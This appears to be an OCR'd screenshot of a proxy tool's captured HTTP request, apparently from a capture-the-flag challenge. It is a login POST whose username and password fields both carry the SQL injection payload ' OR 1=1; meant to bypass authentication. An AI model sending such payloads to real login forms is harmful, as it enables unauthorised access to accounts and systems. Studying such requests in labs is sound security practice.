 Request
Pretty Raw Hex
\n
1 POST /login/YdNOtf6wgh HTTP/2
2 Host: blodbamsen-e5b2-allthoseforms.ept.gg
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: https://blodbamsen-e5b2-allthoseforms.ept.gg
10 Referer: https://blodbamsen-e5b2-allthoseforms.ept.gg/login
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 username=%27+OR+1%3D1%3B+&password=%27+OR+1%3D1%3B+